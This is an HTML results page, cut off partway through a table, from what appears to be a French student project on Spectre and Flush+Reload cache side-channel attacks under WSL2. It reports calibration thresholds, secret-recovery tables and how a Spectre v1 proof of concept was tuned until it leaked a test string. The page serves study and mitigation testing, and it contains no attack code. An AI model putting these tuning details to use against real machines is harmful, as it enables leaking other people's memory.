


<file: results.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Résultats — Spectre EPFL</title>
<link rel="stylesheet" href="style.css?v=10">
<script defer src="theme.js?v=10"></script>
<style>
:root {
  --r-bg:#0a0a0f;--r-bg2:#111118;--r-bg3:#1a1a24;
  --r-border:rgba(255,255,255,0.07);--r-text:#e8e8f0;--muted:#7878a0;
  --green:#22c55e;--green-dim:rgba(34,197,94,0.1);
  --red:#ff4444;--red-dim:rgba(255,68,68,0.1);
  --yellow:#facc15;--yellow-dim:rgba(250,204,21,0.1);
  --blue:#60a5fa;--blue-dim:rgba(96,165,250,0.1);
  --purple:#a78bfa;--purple-dim:rgba(167,139,250,0.1);
  --radius:10px;--radius-lg:16px;
  --mono:var(--font-mono,'Space Mono',monospace);
  --sans:var(--font-main,'Syne',sans-serif);
}
*{box-sizing:border-box;margin:0;padding:0;}
body.results-page{background:var(--r-bg)!important;color:var(--r-text);font-family:var(--sans);min-height:100vh;}
html[data-theme="light"] body.results-page{--r-bg:#fff;--r-bg2:#f7f7f7;--r-bg3:#fff;--r-border:#e5e5e5;--r-text:#0f0f0f;--muted:#606060;--red:#ff0000;--red-dim:rgba(255,0,0,0.1);}

.switcher-wrap{position:sticky;top:58px;z-index:90;background:rgba(10,10,15,0.97);backdrop-filter:blur(20px);border-bottom:1px solid var(--r-border);padding:14px 24px;margin-top:58px;display:flex;align-items:center;justify-content:space-between;gap:16px;}
html[data-theme="light"] .switcher-wrap{background:rgba(255,255,255,0.97);}
.switcher-title{font-family:var(--mono);font-size:11px;letter-spacing:.15em;text-transform:uppercase;color:var(--muted);}
.switcher{display:flex;background:var(--r-bg3);border:1px solid var(--r-border);border-radius:100px;padding:4px;gap:4px;}
.switcher-btn{padding:8px 18px;border-radius:100px;border:none;cursor:pointer;font-family:var(--mono);font-size:11px;font-weight:700;letter-spacing:.06em;transition:all .25s;background:transparent;color:var(--muted);}
.switcher-btn.active-wsl{background:rgba(250,204,21,.15);color:var(--yellow);}
.switcher-btn.active-lp{background:var(--green-dim);color:var(--green);}
.switcher-btn.active-ls{background:var(--purple-dim);color:var(--purple);}
.env-dot{width:7px;height:7px;border-radius:50%;display:inline-block;margin-right:6px;}
.dot-wsl{background:var(--yellow);}.dot-lp{background:var(--green);}.dot-ls{background:var(--purple);}

.env-panel{display:none;padding:0 24px 64px;}
.env-panel.active{display:block;}

.page-header{padding:44px 0 36px;border-bottom:1px solid var(--r-border);margin-bottom:36px;}
.env-tag{display:inline-flex;align-items:center;padding:6px 14px;border-radius:100px;font-family:var(--mono);font-size:11px;font-weight:700;letter-spacing:.08em;border:1px solid;margin-bottom:14px;}
.env-tag-wsl{background:var(--yellow-dim);border-color:rgba(250,204,21,.3);color:var(--yellow);}
.env-tag-lp{background:var(--green-dim);border-color:rgba(34,197,94,.3);color:var(--green);}
.env-tag-ls{background:var(--purple-dim);border-color:rgba(167,139,250,.3);color:var(--purple);}
.page-header h1{font-size:30px;font-weight:800;margin-bottom:10px;letter-spacing:-.5px;}
.page-header p{font-size:13px;color:var(--muted);line-height:1.65;max-width:640px;}

.exp-block{background:var(--r-bg2);border:1px solid var(--r-border);border-radius:var(--radius-lg);margin-bottom:28px;overflow:hidden;}
.exp-header{display:flex;align-items:center;gap:12px;padding:16px 22px;border-bottom:1px solid var(--r-border);background:var(--r-bg3);flex-wrap:wrap;}
.exp-number{font-family:var(--mono);font-size:10px;font-weight:700;letter-spacing:.12em;color:var(--muted);background:var(--r-bg);border:1px solid var(--r-border);padding:3px 10px;border-radius:100px;white-space:nowrap;}
.exp-title{font-size:14px;font-weight:700;}
.exp-subtitle{font-family:var(--mono);font-size:11px;color:var(--muted);margin-left:auto;}
.exp-body{padding:22px;}
.exp-grid{display:grid;grid-template-columns:1fr 1fr;gap:22px;align-items:start;}

.rtable{width:100%;border-collapse:collapse;font-family:var(--mono);font-size:12px;}
.rtable th{text-align:left;padding:9px 13px;font-size:10px;letter-spacing:.1em;text-transform:uppercase;color:var(--muted);border-bottom:1px solid var(--r-border);background:var(--r-bg3);}
.rtable td{padding:10px 13px;border-bottom:1px solid var(--r-border);color:var(--r-text);}
.rtable tr:last-child td{border-bottom:none;}
.rtable tr:hover td{background:rgba(255,255,255,.012);}
.ok{color:var(--green);font-weight:700;}.ko{color:var(--red);font-weight:700;}.hl{color:var(--yellow);font-weight:700;}.hl2{color:var(--purple);font-weight:700;}.muted{color:var(--muted);}

.stat-row{display:grid;grid-template-columns:repeat(auto-fit,minmax(120px,1fr));gap:10px;margin-bottom:22px;}
.stat-card{background:var(--r-bg3);border:1px solid var(--r-border);border-radius:var(--radius);padding:14px;text-align:center;}
.stat-card .val{font-size:26px;font-weight:800;font-family:var(--mono);display:block;margin-bottom:4px;}
.stat-card .lbl{font-size:10px;color:var(--muted);letter-spacing:.07em;text-transform:uppercase;}

.tbar-row{display:flex;align-items:center;gap:10px;margin:7px 0;}
.tbar-lbl{font-family:var(--mono);font-size:11px;color:var(--muted);width:90px;flex-shrink:0;}
.tbar-track{flex:1;height:18px;background:var(--r-bg3);border-radius:4px;overflow:hidden;border:1px solid var(--r-border);}
.tbar-fill{height:100%;border-radius:4px;display:flex;align-items:center;padding-left:8px;font-family:var(--mono);font-size:10px;font-weight:700;transition:width 1.1s cubic-bezier(.4,0,.2,1);white-space:nowrap;}
.tbar-val{font-family:var(--mono);font-size:11px;font-weight:700;width:80px;text-align:right;flex-shrink:0;}

.comment{background:var(--r-bg3);border:1px solid var(--r-border);border-left:3px solid var(--muted);border-radius:var(--radius);padding:15px 18px;font-size:13px;line-height:1.7;color:var(--muted);}
.comment strong{color:var(--r-text);}
.comment.good{border-left-color:var(--green);}
.comment.bad{border-left-color:var(--red);}
.comment.warn{border-left-color:var(--yellow);}
.comment.info{border-left-color:var(--blue);}
.comment.purple{border-left-color:var(--purple);}

.alert{padding:13px 17px;border-radius:var(--radius);font-size:13px;line-height:1.6;margin-bottom:16px;border:1px solid;}
.alert-warn{background:var(--yellow-dim);border-color:rgba(250,204,21,.25);color:var(--yellow);}
.alert-info{background:var(--blue-dim);border-color:rgba(96,165,250,.2);color:var(--blue);}
.alert-red{background:var(--red-dim);border-color:rgba(255,68,68,.25);color:var(--red);}
.alert-green{background:var(--green-dim);border-color:rgba(34,197,94,.25);color:var(--green);}
.alert-purple{background:var(--purple-dim);border-color:rgba(167,139,250,.25);color:var(--purple);}
.alert strong{font-weight:700;}

.compare{display:inline-flex;align-items:center;gap:6px;font-family:var(--mono);font-size:11px;padding:4px 11px;border-radius:100px;border:1px solid;margin:3px 2px;}
.compare-better{background:var(--green-dim);border-color:rgba(34,197,94,.3);color:var(--green);}
.compare-worse{background:var(--red-dim);border-color:rgba(255,68,68,.3);color:var(--red);}
.compare-same{background:var(--blue-dim);border-color:rgba(96,165,250,.2);color:var(--blue);}
.compare-purple{background:var(--purple-dim);border-color:rgba(167,139,250,.3);color:var(--purple);}

.sbar-row{display:flex;align-items:center;gap:10px;margin:5px 0;}
.sbar-lbl{font-family:var(--mono);font-size:11px;color:var(--muted);width:115px;flex-shrink:0;}
.sbar-track{flex:1;height:13px;background:var(--r-bg3);border-radius:3px;border:1px solid var(--r-border);overflow:hidden;}
.sbar-fill{height:100%;border-radius:3px;transition:width 1s ease;}
.sbar-num{font-family:var(--mono);font-size:11px;color:var(--muted);width:60px;text-align:right;flex-shrink:0;}

.divider{display:flex;align-items:center;gap:12px;margin:28px 0 18px;font-family:var(--mono);font-size:10px;letter-spacing:.12em;text-transform:uppercase;color:var(--muted);}
.divider::before,.divider::after{content:'';flex:1;height:1px;background:var(--r-border);}

.synth-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:14px;}
.synth-card{background:var(--r-bg3);border:1px solid var(--r-border);border-radius:var(--radius-lg);padding:18px;}
.synth-q{font-size:11px;color:var(--muted);margin-bottom:10px;font-weight:600;text-transform:uppercase;letter-spacing:.06em;}
.synth-a{font-size:13px;line-height:1.6;color:var(--r-text);}

.changelog{border:1px solid var(--r-border);border-radius:var(--radius);overflow:hidden;margin:16px 0;}
.changelog-row{display:flex;gap:0;border-bottom:1px solid var(--r-border);}
.changelog-row:last-child{border-bottom:none;}
.cl-tag{font-family:var(--mono);font-size:10px;font-weight:700;padding:10px 14px;white-space:nowrap;flex-shrink:0;width:90px;text-align:center;display:flex;align-items:center;justify-content:center;}
.cl-tag.fix{background:var(--green-dim);color:var(--green);}
.cl-tag.prob{background:var(--red-dim);color:var(--red);}
.cl-tag.change{background:var(--yellow-dim);color:var(--yellow);}
.cl-tag.result{background:var(--blue-dim);color:var(--blue);}
.cl-body{padding:10px 14px;color:var(--muted);line-height:1.55;flex:1;font-size:12px;}
.cl-body strong{color:var(--r-text);}

.fence-visual{display:flex;align-items:center;gap:8px;margin:14px 0;flex-wrap:wrap;}
.fence-box{background:var(--r-bg3);border:1px solid var(--r-border);border-radius:var(--radius);padding:12px 16px;font-family:var(--mono);font-size:12px;text-align:center;flex:1;min-width:90px;}
.fence-arrow{color:var(--muted);font-size:18px;}
.fence-bar{background:rgba(96,165,250,.12);border:2px solid var(--blue);border-radius:4px;padding:8px 12px;font-family:var(--mono);font-size:11px;color:var(--blue);font-weight:700;text-align:center;white-space:nowrap;}

.histo{font-family:var(--mono);font-size:11px;background:var(--r-bg);border:1px solid var(--r-border);border-radius:var(--radius);padding:12px;}
.histo-row{display:flex;align-items:center;gap:8px;margin:4px 0;}
.histo-idx{color:var(--muted);width:55px;text-align:right;flex-shrink:0;}
.histo-bw{flex:1;height:11px;background:var(--r-bg3);border-radius:2px;overflow:hidden;}
.histo-bf{height:100%;border-radius:2px;}
.histo-sc{color:var(--muted);width:45px;text-align:right;flex-shrink:0;}
.histo-nt{font-size:10px;color:var(--muted);width:85px;flex-shrink:0;}

.output-block{background:var(--r-bg);border:1px solid var(--r-border);border-radius:var(--radius);padding:14px 18px;font-family:var(--mono);font-size:12px;line-height:1.9;color:var(--muted);}
.ok-line{color:var(--green);}.ko-line{color:var(--red);}.label{color:var(--blue);}

code{font-family:var(--mono);font-size:11px;background:var(--r-bg3);border:1px solid var(--r-border);padding:2px 6px;border-radius:4px;color:var(--yellow);}

footer{text-align:center;padding:28px 24px;border-top:1px solid var(--r-border);font-family:var(--mono);font-size:11px;color:var(--muted);}
body.results-page footer{background:var(--r-bg)!important;border-top-color:var(--r-border)!important;color:var(--muted)!important;}
body.results-page footer strong{color:var(--r-text)!important;}
body.results-page .stat-card{background:var(--r-bg3)!important;border-color:var(--r-border)!important;}

@media(max-width:720px){
  .exp-grid{grid-template-columns:1fr;}
  .stat-row{grid-template-columns:1fr 1fr;}
  .exp-subtitle,.switcher-title{display:none;}
}
</style>
</head>
<body class="results-page">

<nav>
  <div class="nav-inner">
    <a href="index.html" class="nav-brand"><span>Spectre</span> &amp; Cache</a>
    <button id="nav-toggle" class="nav-toggle" aria-label="Menu">
      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/>
      </svg>
    </button>
    <ul class="nav-links" id="nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="context.html">Context</a></li>
      <li><a href="flush-reload.html">Flush+Reload</a></li>
      <li><a href="spectre.html">Spectre</a></li>
      <li><a href="barriers.html">Barriers</a></li>
      <li><a href="results.html" class="active">Results</a></li>
      <li><a href="report.html">Report</a></li>
    </ul>
  </div>
</nav>

<div class="switcher-wrap">
  <span class="switcher-title">Résultats expérimentaux · Spectre EPFL 2026</span>
  <div class="switcher">
    <button class="switcher-btn active-wsl" id="btn-wsl" onclick="switchEnv('wsl')">
      <span class="env-dot dot-wsl"></span>WSL2
    </button>
    <button class="switcher-btn" id="btn-lp" onclick="switchEnv('lp')">
      <span class="env-dot dot-lp"></span>Linux patché
    </button>
    <button class="switcher-btn" id="btn-ls" onclick="switchEnv('ls')">
      <span class="env-dot dot-ls"></span>Linux sans mitigations
    </button>
  </div>
</div>

<!-- ════════════════════════════════════════
     WSL2
════════════════════════════════════════ -->
<div class="env-panel active" id="panel-wsl">
  <div class="page-header">
    <div class="env-tag env-tag-wsl">⚡ WSL2 · Ubuntu · Intel Core i7 · gcc -O2</div>
    <h1>Environnement WSL2</h1>
    <p>Environnement de départ du projet. La virtualisation de <code>rdtsc</code> par Hyper-V introduit des biais de mesure qui ont nécessité plusieurs ajustements — notamment la calibration du threshold et le passage à un PoC alternatif pour démontrer la fuite spéculative.</p>
  </div>

  <!-- HISTORIQUE WSL -->
  <div class="exp-block">
    <div class="exp-header">
      <span class="exp-number">HISTORIQUE</span>
      <span class="exp-title">Problèmes rencontrés &amp; corrections</span>
    </div>
    <div class="exp-body">
      <div class="changelog">
        <div class="changelog-row">
          <span class="cl-tag prob">PROB</span>
          <span class="cl-body"><strong>Faux positif systématique index 0.</strong> Avec FLUSH_THRESHOLD=80 (valeur initiale), le programme retournait toujours l'index 0, quelle que soit la valeur secrète. Taux brut : 0/8.</span>
        </div>
        <div class="changelog-row">
          <span class="cl-tag fix">FIX</span>
          <span class="cl-body"><strong>Calibration à 200 cycles.</strong> Mesure réelle des latences (hit=42 cycles, miss=246 cycles) via <code>calibrate.c</code>. Threshold optimal calculé entre les deux. Résultat : 8/8 en guess brut, sans filtrage.</span>
        </div>
        <div class="changelog-row">
          <span class="cl-tag prob">PROB</span>
          <span class="cl-body"><strong>Spectre V1 classique KO.</strong> 0/15 bytes — le programme retourne du bruit (0x00, 0xCA, 0xC8). Mitigations kernel + virtualisation rdtsc masquent le signal spéculatif.</span>
        </div>
        <div class="changelog-row">
          <span class="cl-tag change">CHANGE</span>
          <span class="cl-body"><strong>Passage au PoC alternatif (spectre_poc.c).</strong> Flush de <code>condition</code> au lieu de <code>array1_size</code>, probe array 256 pages × 4 KiB, mesure par minimum de latence sur 100 rounds, vote majoritaire sur 12 répétitions.</span>
        </div>
        <div class="changelog-row">
          <span class="cl-tag result">RÉSULTAT</span>
          <span class="cl-body"><strong>Fuite confirmée sous WSL.</strong> Mode [Slow] reconstruit "TestStringLeakedBySpectre" complet sur plusieurs runs. Fence Validator confirme réduction 99% avec LFENCE.</span>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 01 CALIBRATION WSL -->
  <div class="exp-block">
    <div class="exp-header">
      <span class="exp-number">EXP 01</span>
      <span class="exp-title">Calibration — latences cache</span>
      <span class="exp-subtitle">calibrate.c · 1000 répétitions</span>
    </div>
    <div class="exp-body">
      <div class="stat-row">
        <div class="stat-card"><span class="val" style="color:var(--green);">42</span><span class="lbl">cycles · L1 hit médian</span></div>
        <div class="stat-card"><span class="val" style="color:var(--red);">246</span><span class="lbl">cycles · DRAM miss médian</span></div>
        <div class="stat-card"><span class="val" style="color:var(--yellow);">5.04×</span><span class="lbl">ratio séparation</span></div>
        <div class="stat-card"><span class="val" style="color:var(--blue);">200</span><span class="lbl">cycles · threshold optimal</span></div>
      </div>
      <div class="tbar-row"><span class="tbar-lbl">L1 hit</span><div class="tbar-track"><div class="tbar-fill" id="w-l1" style="width:0%;background:var(--green);color:#000;">42 cyc</div></div><span class="tbar-val" style="color:var(--green);">42 cycles</span></div>
      <div class="tbar-row"><span class="tbar-lbl">DRAM miss</span><div class="tbar-track"><div class="tbar-fill" id="w-dram" style="width:0%;background:var(--red);color:#fff;">246 cyc</div></div><span class="tbar-val" style="color:var(--red);">246 cycles</span></div>
      <div class="tbar-row"><span class="tbar-lbl">Threshold</span><div class="tbar-track"><div class="tbar-fill" id="w-thr" style="width:0%;background:rgba(250,204,21,.25);"></div></div><span class="tbar-val" style="color:var(--yellow);">200 cycles</span></div>
      <div class="comment warn" style="margin-top:14px;">
        Ratio <strong>5.04×</strong> exploitable (seuil pratique ≥ 3×). La queue du miss jusqu'à 62 612 cycles est un artefact Hyper-V — interruptions OS virtualisées. C'est ce qui rendait le threshold de 80 trop bas : il classait des faux hits comme vrais, générant le faux positif systématique sur l'index 0.
      </div>
    </div>
  </div>

  <!-- EXP 02 F+R WSL -->
  <div class="exp-block">
    <div class="exp-header">
      <span class="exp-number">EXP 02</span>
      <span class="exp-title">Flush+Reload — 8 secrets testés</span>
      <span class="exp-subtitle">flush_reload.c · THRESHOLD=200 · 1000 reps</span>
    </div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Secret</th><th>Guess brut</th><th>Sans idx 0</th><th>Résultat</th></tr></thead>
            <tbody>
              <tr><td>1</td><td class="hl">1</td><td>1</td><td class="ok">✓</td></tr>
              <tr><td>2</td><td class="hl">2</td><td>2</td><td class="ok">✓</td></tr>
              <tr><td>7</td><td class="hl">7</td><td>7</td><td class="ok">✓</td></tr>
              <tr><td>42</td><td class="hl">42</td><td>42</td><td class="ok">✓</td></tr>
              <tr><td>99</td><td class="hl">99</td><td>99</td><td class="ok">✓</td></tr>
              <tr><td>123</td><td class="hl">123</td><td>123</td><td class="ok">✓</td></tr>
              <tr><td>200</td><td class="hl">200</td><td>200</td><td class="ok">✓</td></tr>
              <tr><td>255</td><td class="hl">255</td><td>255</td><td class="ok">✓</td></tr>
            </tbody>
          </table>
          <div style="margin-top:10px;font-family:var(--mono);font-size:11px;color:var(--green);">8/8 ✓ · threshold calibré à 200 cycles</div>
        </div>
        <div>
          <div class="alert alert-warn" style="margin-bottom:12px;"><strong>Avant fix (threshold=80) :</strong> index 0 toujours retourné. 0/8 en guess brut.</div>
          <div class="comment good">Après calibration à 200 cycles, le guess brut donne directement la bonne valeur sur les 8 secrets sans filtrer l'index 0. Le faux positif était lié à une mauvaise discrimination hit/miss — pas une faille du canal. <strong>Le canal cache fonctionne parfaitement sous WSL2 avec un seuil calibré.</strong></div>
        </div>
      </div>
    </div>
  </div>

  <!-- EXP 03 ITERATIONS WSL -->
  <div class="exp-block">
    <div class="exp-header">
      <span class="exp-number">EXP 03</span>
      <span class="exp-title">Effet du nombre d'itérations</span>
      <span class="exp-subtitle">iterations.c · secret = 42</span>
    </div>
    <div class="exp-body">
      <div class="exp-grid">
        <div>
          <table class="rtable">
            <thead><tr><th>Itérations</th><th>Score secret</th><th>Score idx 0</th><th>Hit rate</th></tr></thead>
            <tbody>
              <tr><td>50</td><td>40</td><td class="hl">50</td><td class="muted">80%</td></tr>
              <tr><td>100</td><td>94</td><td class="hl">100</td><td class="muted">94%</td></tr>
              <tr><td>200</td><td>184</td><td class="hl">200</td><td class="muted">92%</td></tr>
              <tr><td>500</td><td>479</td><td class="hl">498</td><td class="muted">96%</td></tr>
              <tr><td>1000</td><td>818</td><td class="hl">1000</td><td class="muted">81%</td></tr>
              <tr><td>2000</td><td>1834</td><td class="hl">2000</td><td class="muted">91%</td></tr>
